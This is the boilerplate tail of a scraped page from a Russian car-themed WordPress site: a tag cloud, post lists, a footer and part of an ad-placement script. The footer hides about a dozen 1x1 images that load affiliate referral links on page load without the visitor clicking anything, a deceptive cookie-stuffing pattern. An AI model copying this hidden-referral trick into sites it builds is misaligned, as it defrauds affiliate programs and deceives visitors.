 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
